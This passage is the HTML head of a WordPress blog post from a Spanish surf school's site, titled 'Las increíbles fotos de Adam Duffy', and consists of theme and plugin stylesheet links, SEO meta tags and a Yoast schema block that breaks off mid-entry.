<link property="stylesheet" rel='stylesheet' id='parent-style-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='child-style-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='basekit_addons-cpt_tours-css' href='https://escueladesurflasdunas.com/wp-content/plugins/basekit-addons/cpt/tours/tours.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_boats-css' href='https://escueladesurflasdunas.com/wp-content/plugins/basekit-addons/cpt/boats/boats.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_courses-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/courses/courses.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_layouts-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-legacy-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-5-all-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-4-shim-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ppom-main-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce-product-addon/css/ppom-style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_services-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/services/services.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_team-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/team/team.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_testimonials-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/testimonials/testimonials.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_action-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/action/action.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_anchor-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/anchor/anchor.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_blogger-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/blogger/blogger.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_button-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/button/button.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_countdown-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/countdown.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_googlemap-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/googlemap/googlemap.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_price-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/price/price.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_promo-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/promo/promo.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_skills-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/skills/skills.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_socials-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/socials/socials.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_table-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/table/table.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_title-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/title/title.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_yandexmap-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/yandexmap/yandexmap.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_aboutme-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/aboutme/aboutme.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_audio-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/audio/audio.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_banner-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/banner/banner.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_contacts-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/contacts/contacts.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_custom_links-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/custom_links/custom_links.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_recent_news-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/recent_news/recent_news.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_slider-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_socials-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/socials/socials.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_video-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/video/video.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-blog_item-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/blog_item/blog_item.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-cart-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/cart/cart.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-featured-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/featured/featured.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-logo-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-menu-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-meta-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/meta/meta.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-search-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/search/search.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-title-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/title/title.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wgdr-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wcpa-frontend-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='chaty-front-css-css' href='https://escueladesurflasdunas.com/wp-content/plugins/chaty/css/chaty-front.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-elementor-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-gutenberg-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/gutenberg/gutenberg.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-woocommerce-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-reviews-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/reviews/reviews.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='moove_gdpr_frontend-css' href='https://escueladesurflasdunas.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-font-Metropolis-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/css/font-face/Metropolis/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,700,700italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fontello-icons-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/css/font-icons/css/fontello.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-main-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-animations-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/css/animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://escueladesurflasdunas.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://escueladesurflasdunas.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-excerpt-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/excerpt.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-classic-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/classic.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-masonry-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/masonry.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-portfolio-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/portfolio.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-gallery-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/gallery.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-chess-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/chess.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-custom-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-hovers-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/theme-hovers/theme-hovers.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-trx-addons-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/trx_addons/trx_addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-elementor-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/elementor/elementor.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-gutenberg-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/gutenberg/gutenberg.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-woocommerce-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/woocommerce/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-mailchimp-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/mailchimp-for-wp/mailchimp-for-wp.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-basekit-addons-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/basekit-addons/basekit-addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-child-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-reviews-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/reviews/reviews.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-excerpt-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/excerpt-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-classic-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/classic-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-masonry-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/masonry-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-portfolio-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/portfolio-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-gallery-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/gallery-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-chess-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/chess-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-custom-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/custom-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-elementor-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-woocommerce-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_boats-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/basekit-addons/cpt/boats/boats.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_courses-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/courses/courses.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_layouts-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_services-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/services/services.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_team-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/team/team.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_action-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/action/action.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_blogger-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/blogger/blogger.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_countdown-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/countdown.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_googlemap-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/googlemap/googlemap.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_price-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/price/price.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_promo-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/promo/promo.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_skills-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/skills/skills.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_socials-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/socials/socials.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_yandexmap-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/yandexmap/yandexmap.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_recent_news-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/recent_news/recent_news.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_slider-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-cart-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/cart/cart.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-logo-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-menu-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-hovers-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/theme-hovers/theme-hovers-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-trx-addons-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/trx_addons/trx_addons-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-elementor-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/elementor/elementor-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-gutenberg-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/gutenberg/gutenberg-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-woocommerce-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/woocommerce/woocommerce-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-basekit-addons-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/basekit-addons/basekit-addons-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/css/responsive.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://escueladesurflasdunas.com/wp-json/" />
<link rel="alternate" title="JSON" type="application/json" href="https://escueladesurflasdunas.com/wp-json/wp/v2/posts/4551" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://escueladesurflasdunas.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://escueladesurflasdunas.com/?p=4551' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://escueladesurflasdunas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fescueladesurflasdunas.com%2Flas-increibles-fotos-de-adam-duffy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://escueladesurflasdunas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fescueladesurflasdunas.com%2Flas-increibles-fotos-de-adam-duffy%2F&#038;format=xml" />
<link rel="icon" href="https://escueladesurflasdunas.com/wp-content/uploads/2020/01/cropped-favicon-90x90.png" sizes="32x32" />
<link rel="icon" href="https://escueladesurflasdunas.com/wp-content/uploads/2020/01/cropped-favicon-270x270.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://escueladesurflasdunas.com/wp-content/uploads/2020/01/cropped-favicon-270x270.png" />
<link property="stylesheet" rel='stylesheet' id='e-animations-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='https://escueladesurflasdunas.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Las increíbles fotos de Adam Duffy - Escuela de Surf Las Dunas</title>
	<meta name="description" content="Éstas fotos no te dejarán indiferente. Adam Duffy, fotógrafo experimentado se ha recorrido medio mundo para conseguirlas. ¡Increibles!" />
	
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Las increíbles fotos de Adam Duffy - Escuela de Surf Las Dunas" />
	<meta property="og:description" content="Éstas fotos no te dejarán indiferente. Adam Duffy, fotógrafo experimentado se ha recorrido medio mundo para conseguirlas. ¡Increibles!" />
	<meta property="og:url" content="https://escueladesurflasdunas.com/las-increibles-fotos-de-adam-duffy/" />
	<meta property="og:site_name" content="Escuela de Surf Las Dunas" />
	<meta property="article:published_time" content="2014-07-10T17:00:02+00:00" />
	<meta name="author" content="David Cienfuegos" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="David Cienfuegos" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://escueladesurflasdunas.com/las-increibles-fotos-de-adam-duffy/#article","isPartOf":{"@id":"https://escueladesurflasdunas.com/las-increibles-fotos-de-adam-duffy/"},"author":{"name":"David Cienfuegos","@id":"https://escueladesurflasdunas.com/#/schema/person/5ea824809ea8971c66fd0263a3f2b264"},"headline":"Las increíbles fotos de Adam Duffy","datePublished":"2014-07-10T17:00:02+00:00","mainEntityOfPage":{"@id":"https://escueladesurflasdunas.com/las-increibles-fotos-de-adam-duffy/"},"wordCount":144,"commentCount":0,"publisher":{"@id":"https://escueladesurflasdunas.com/#organization"},"image":{"@id":"https://escueladesurflasdunas.com/las-increibles-fotos-de-adam-duffy/#primaryimage"},"thumbnailUrl":"","keywords":["Fotografia","Mar","Océanos","surf"],"articleSection":["Medio ambiente","Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://escueladesurflasdunas.com/las-increibles-fotos-de-adam-duffy/#respond"]}]},{"@type":"WebPage","@id":"https://escueladesurflasdunas.com/las-increibles-fotos-de-adam-duffy/","url":"https://escueladesurflasdunas.com/las-increibles-fotos-de-adam-duffy/","name":"Las increíbles fotos de Adam Duffy - Escuela de Surf Las Dunas","isPartOf":{"@id":"https://escueladesurflasdunas.com/#website"},"primaryImageOfPage":{"@id":"https://escueladesurflasdunas.com/las-increibles-fotos-de-adam-duffy/#primaryimage"},"image":{"@id":"https://escueladesurflasdunas.com/las-increibles-fotos-de-adam-duffy/#primaryimage"},"thumbnailUrl":"","datePublished":"2014-07-10T17:00:02+00:00","description":"Éstas fotos no te dejarán indiferente. Adam Duffy, fotógrafo experimentado se ha recorrido medio mundo para conseguirlas. ¡Increibles!","breadcrumb":{"@id":"https://escueladesurflasdunas.com/las-increibles-fotos-de-adam-duffy/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://escueladesurflasdunas.com/las-increibles-fotos-de-adam-duffy/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://escueladesurflasdunas.com/las-increibles-fotos-de-adam-duffy/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://escueladesurflasdunas.com/las-increibles-fotos-de-adam-duffy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog de Surf","item":"https://escueladesurflasdunas.com/blog-de-surf/"},{"@type":"ListItem","position":2,"name":"Las increíbles fotos de Adam Duffy"}]},{"@type":"WebSite","@id":"https://escueladesurflasdunas.com/#website","url":"https://escueladesurflasdunas.com/","name":"Escuela de Surf Las Dunas","description":"","publisher":{"@id":"https://escueladesurflasdunas.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://escueladesurflasdunas.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://escueladesurflasdunas.com/#organization","name":"Escuela de Surf Las Dunas","url":"https://escueladesurflasdunas.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://escueladesurflasdunas.com/#/schema/logo/image/","url":"https://escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png","contentUrl":"https://escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png","width":400,"height":104,"caption":"Escuela de Surf Las Dunas"},"image":{"@id":"https://escueladesurflasdunas.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://escueladesurflasdunas.com/#/schema/person/5ea824809ea8971c66fd0263a3f2b264","name":"David 